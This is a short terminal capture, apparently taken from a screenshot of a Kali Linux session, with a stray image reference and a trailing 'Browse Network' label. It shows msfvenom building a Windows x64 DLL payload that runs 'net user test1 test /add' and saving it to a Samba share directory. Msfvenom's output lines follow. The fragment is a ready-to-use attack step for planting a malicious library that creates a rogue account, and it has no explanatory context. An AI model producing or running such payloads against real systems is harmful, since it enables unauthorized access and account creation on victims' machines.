 ┌──(root💀kali)-[/etc/samba]
└─# msfvenom -p windows/x64/exec CMD="net user test1 test /add" -f dll -o /ho
me/kali/Desktop/Share/lzk.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 292 bytes
Final size of dll file: 8704 bytes
Saved as: /home/kali/Desktop/Share/lzk.dll
Browse Network